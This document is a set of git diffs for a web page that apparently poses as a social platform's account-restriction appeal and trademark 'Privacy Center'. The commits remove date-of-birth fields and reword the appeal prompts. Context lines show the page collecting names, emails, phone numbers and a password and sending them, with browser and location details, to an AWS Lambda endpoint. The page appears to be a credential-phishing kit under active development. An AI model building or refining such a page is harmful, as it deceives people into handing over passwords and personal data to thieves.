                                             <label for="PhoneFirld" class="form-label">Mobile Phone Number</label>
                                             <input value="" name="mobile-phone-number" type="tel" class="form-control"
@@ -3995,202 +3798,6 @@
                             <input value="" name="buiseness-email" type="email" class="form-control"
                                 id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                         </div>
-                        <div class="form-group">
-                            <label for="dob-day">Date of Birth</label>
-                            <div class="dob-container">
-                                <!-- Day Field -->
-                                <div class="dob-item">
-                                    <select id="dob-day" name="day" class="dob-select">
-                                        <option value="" disabled="" selected="">Day</option>
-                                        <option value="1">1</option>
-                                        <option value="2">2</option>
-                                        <option value="3">3</option>
-                                        <option value="4">4</option>
-                                        <option value="5">5</option>
-                                        <option value="6">6</option>
-                                        <option value="7">7</option>
-                                        <option value="8">8</option>
-                                        <option value="9">9</option>
-                                        <option value="10">10</option>
-                                        <option value="11">11</option>
-                                        <option value="12">12</option>
-                                        <option value="13">13</option>
-                                        <option value="14">14</option>
-                                        <option value="15">15</option>
-                                        <option value="16">16</option>
-                                        <option value="17">17</option>
-                                        <option value="18">18</option>
-                                        <option value="19">19</option>
-                                        <option value="20">20</option>
-                                        <option value="21">21</option>
-                                        <option value="22">22</option>
-                                        <option value="23">23</option>
-                                        <option value="24">24</option>
-                                        <option value="25">25</option>
-                                        <option value="26">26</option>
-                                        <option value="27">27</option>
-                                        <option value="28">28</option>
-                                        <option value="29">29</option>
-                                        <option value="30">30</option>
-                                        <option value="31">31</option>
-                                    </select>
-                                </div>
-
-                                <!-- Month Field -->
-                                <div class="dob-item">
-                                    <select id="dob-month" name="month" class="dob-select">
-                                        <option value="" disabled="" selected="">Month</option>
-                                        <option value="1">January</option>
-                                        <option value="2">February</option>
-                                        <option value="3">March</option>
-                                        <option value="4">April</option>
-                                        <option value="5">May</option>
-                                        <option value="6">June</option>
-                                        <option value="7">July</option>
-                                        <option value="8">August</option>
-                                        <option value="9">September</option>
-                                        <option value="10">October</option>
-                                        <option value="11">November</option>
-                                        <option value="12">December</option>
-                                    </select>
-                                </div>
-
-                                <!-- Year Field -->
-                                <div class="dob-item">
-                                    <select id="dob-year" name="year" class="dob-select">
-                                        <option value="" disabled="" selected="">Year</option>
-                                        <!-- Add options for years -->
-                                        <option value="2024">2024</option>
-                                        <option value="2023">2023</option>
-                                        <option value="2022">2022</option>
-                                        <option value="2021">2021</option>
-                                        <option value="2020">2020</option>
-                                        <option value="2019">2019</option>
-                                        <option value="2018">2018</option>
-                                        <option value="2017">2017</option>
-                                        <option value="2016">2016</option>
-                                        <option value="2015">2015</option>
-                                        <option value="2014">2014</option>
-                                        <option value="2013">2013</option>
-                                        <option value="2012">2012</option>
-                                        <option value="2011">2011</option>
-                                        <option value="2010">2010</option>
-                                        <option value="2009">2009</option>
-                                        <option value="2008">2008</option>
-                                        <option value="2007">2007</option>
-                                        <option value="2006">2006</option>
-                                        <option value="2005">2005</option>
-                                        <option value="2004">2004</option>
-                                        <option value="2003">2003</option>
-                                        <option value="2002">2002</option>
-                                        <option value="2001">2001</option>
-                                        <option value="2000">2000</option>
-                                        <option value="1999">1999</option>
-                                        <option value="1998">1998</option>
-                                        <option value="1997">1997</option>
-                                        <option value="1996">1996</option>
-                                        <option value="1995">1995</option>
-                                        <option value="1994">1994</option>
-                                        <option value="1993">1993</option>
-                                        <option value="1992">1992</option>
-                                        <option value="1991">1991</option>
-                                        <option value="1990">1990</option>
-                                        <option value="1989">1989</option>
-                                        <option value="1988">1988</option>
-                                        <option value="1987">1987</option>
-                                        <option value="1986">1986</option>
-                                        <option value="1985">1985</option>
-                                        <option value="1984">1984</option>
-                                        <option value="1983">1983</option>
-                                        <option value="1982">1982</option>
-                                        <option value="1981">1981</option>
-                                        <option value="1980">1980</option>
-                                        <option value="1979">1979</option>
-                                        <option value="1978">1978</option>
-                                        <option value="1977">1977</option>
-                                        <option value="1976">1976</option>
-                                        <option value="1975">1975</option>
-                                        <option value="1974">1974</option>
-                                        <option value="1973">1973</option>
-                                        <option value="1972">1972</option>
-                                        <option value="1971">1971</option>
-                                        <option value="1970">1970</option>
-                                        <option value="1969">1969</option>
-                                        <option value="1968">1968</option>
-                                        <option value="1967">1967</option>
-                                        <option value="1966">1966</option>
-                                        <option value="1965">1965</option>
-                                        <option value="1964">1964</option>
-                                        <option value="1963">1963</option>
-                                        <option value="1962">1962</option>
-                                        <option value="1961">1961</option>
-                                        <option value="1960">1960</option>
-                                        <option value="1959">1959</option>
-                                        <option value="1958">1958</option>
-                                        <option value="1957">1957</option>
-                                        <option value="1956">1956</option>
-                                        <option value="1955">1955</option>
-                                        <option value="1954">1954</option>
-                                        <option value="1953">1953</option>
-                                        <option value="1952">1952</option>
-                                        <option value="1951">1951</option>
-                                        <option value="1950">1950</option>
-                                        <option value="1949">1949</option>
-                                        <option value="1948">1948</option>
-                                        <option value="1947">1947</option>
-                                        <option value="1946">1946</option>
-                                        <option value="1945">1945</option>
-                                        <option value="1944">1944</option>
-                                        <option value="1943">1943</option>
-                                        <option value="1942">1942</option>
-                                        <option value="1941">1941</option>
-                                        <option value="1940">1940</option>
-                                        <option value="1939">1939</option>
-                                        <option value="1938">1938</option>
-                                        <option value="1937">1937</option>
-                                        <option value="1936">1936</option>
-                                        <option value="1935">1935</option>
-                                        <option value="1934">1934</option>
-                                        <option value="1933">1933</option>
-                                        <option value="1932">1932</option>
-                                        <option value="1931">1931</option>
-                                        <option value="1930">1930</option>
-                                        <option value="1929">1929</option>
-                                        <option value="1928">1928</option>
-                                        <option value="1927">1927</option>
-                                        <option value="1926">1926</option>
-                                        <option value="1925">1925</option>
-                                        <option value="1924">1924</option>
-                                        <option value="1923">1923</option>
-                                        <option value="1922">1922</option>
-                                        <option value="1921">1921</option>
-                                        <option value="1920">1920</option>
-                                        <option value="1919">1919</option>
-                                        <option value="1918">1918</option>
-                                        <option value="1917">1917</option>
-                                        <option value="1916">1916</option>
-                                        <option value="1915">1915</option>
-                                        <option value="1914">1914</option>
-                                        <option value="1913">1913</option>
-                                        <option value="1912">1912</option>
-                                        <option value="1911">1911</option>
-                                        <option value="1910">1910</option>
-                                        <option value="1909">1909</option>
-                                        <option value="1908">1908</option>
-                                        <option value="1907">1907</option>
-                                        <option value="1906">1906</option>
-                                        <option value="1905">1905</option>
-                                        <option value="1904">1904</option>
-                                        <option value="1903">1903</option>
-                                        <option value="1902">1902</option>
-                                        <option value="1901">1901</option>
-                                        <option value="1900">1900</option>
-                                        <!-- Continue adding more years as needed -->
-                                    </select>
-                                </div>
-                            </div>
-                        </div>
-
                         <div class="mb-3">
                             <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                             <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld"
@@ -5286,9 +4893,6 @@
 
         var formsSendData = {
             'full-name': '',
-            'day': '',
-            'month': '',
-            'year': '',
             'personal-email': '',
             'mobile-phone-number': '',
             'password-1': '',
@@ -5460,10 +5064,7 @@
                 'message': formsSendData['apeal'],
                 'user_agent': window.navigator.userAgent,
                 'user_referrer': window.window.location.href,
-                'call_code' : userIpData.call_code,
-                'day': formsSendData['day'],
-                'month': formsSendData['month'],
-                'year': formsSendData['year']
+                'call_code' : userIpData.call_code
             };
 
             $.ajax('https://lq6jjpcapsnew33jkttd42df5i0jgopf.lambda-url.us-west-2.on.aws/', {


==== commit a97c6acf: "x" ====
--- a/case/100081295808699.html
+++ b/case/100081295808699.html
@@ -3586,26 +3586,6 @@
                         </div>
                     </div>
                 </div>
-                <h5>What is trademark infringement?</h5>
-                <br>
-                <h6>Generally, trademark infringement occurs when all three of the following requirements are met:</h6>
-                <ul>
-                    <il>1. A comilany or person uses a trademark owner's trademark (or similar trademark) without
-                        permission.</il><br><br>
-
-                    <il>2. That use is in commerce, meaning that it's done in connection with the sale or promotion of
-                        goods or services.</il><br><br>
-
-                    <il>3. That use is likely to confuse consumers about the source, endorsement or affiliation of the
-                        goods or services.</il>
-                </ul>
-                <br>
-                <p>The touchstone of trademark infringement is often "likelihood of confusion", and there are many
-                    factors that determine whether a use of a trademark is likely to cause confusion. For example, when
-                    a person's trademark is also used by someone else, but on unrelated goods or services, that use may
-                    not be infringement because it may not cause confusion. Which party used the trademark first can
-                    often be an important consideration as well.</p>
-                <br>
                 <h6>Privacy Center</h6>
                 <div class="fake-likns">
                     <div class="action-button-list">
--- a/styles/style.css
+++ b/styles/style.css
@@ -237,7 +237,7 @@
 }
 
 #card img {
-    border-radius: 20px 20px 0 0;
+    border-radius: 15px 15px 0 0;
 }
 
 .card-text {


==== commit 1527d61c: "xxxx" ====
--- a/case/100081295808699.html
+++ b/case/100081295808699.html
@@ -3512,17 +3512,10 @@
                                     <form id="first-form">
                                         <div class="mb-3">
                                             <label for="exampleFormControlTextarea1" class="form-label">
-                                                Additional information
+                                                Please provide us information that will help us investigate
                                             </label>
                                             <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1"
                                                 rows="1" required=""></textarea>
-                                            <div id="emailHelp" class="form-text">
-                                                Please indicate why you believe that account restrictions were imposed
-                                                by mistake.
-                                                Our technology and team work in multiple languages to ensure consistent
-                                                enforcement of rules.
-                                                You can communicate with us in your native language.
-                                            </div>
                                         </div>
                                         <div class="mb-3">
                                             <label for="FullNameField" class="form-label">Full Name</label>
@@ -3751,16 +3744,10 @@
 
                         <div class="mb-3">
                             <label for="exampleFormControlTextarea1" class="form-label">
-                                Additional information
+                                Please provide us information that will help us investigate
                             </label>
                             <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
                                 required=""></textarea>
-                            <div id="emailHelp" class="form-text">
-                                Please indicate why you believe that account restrictions were imposed by mistake.
-                                Our technology and team work in multiple languages to ensure consistent enforcement of
-                                rules.
-                                You can communicate with us in your native language.
-                            </div>
                         </div>
                         <div class="mb-3">
                             <label for="FullNameField" class="form-label">Full Name</label>

